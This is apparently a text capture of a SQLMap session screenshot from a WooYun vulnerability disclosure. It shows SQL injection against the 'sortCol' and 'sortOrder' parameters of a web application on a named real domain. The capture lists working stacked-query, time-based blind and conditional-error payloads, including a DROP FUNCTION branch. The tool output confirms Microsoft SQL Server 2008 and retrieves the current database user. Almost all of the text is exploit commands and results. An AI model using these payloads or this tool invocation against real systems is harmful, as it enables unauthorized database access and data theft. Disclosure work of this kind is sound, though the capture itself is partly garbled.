 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -p "sortCol,sortOrder" ...
Title: Microsoft SQL Server/Sybase stacked queries
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id; WAITFOR DELAY '0:0:6'--&sortOrder=asc
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id WAITFOR DELAY '0:0:6'--&sortOrder=asc
Parameter: sortOrder (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc; IF(2595=2595) SELECT 2595 E
LSE DROP FUNCTION tLzg--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc; WAITFOR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: sortOrder, type: Unescaped numeric (default)
[1] place: GET, parameter: sortCol, type: Unescaped numeric
[q] Quit
>
[09:02:19] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[09:02:19] [INFO] fetching current user
[09:02:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:02:19] [INFO] retrieved: wizbank1
current user:    'wizbank1'
[09:02:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\edu.cmbc.com.cn'
www.wooyun.org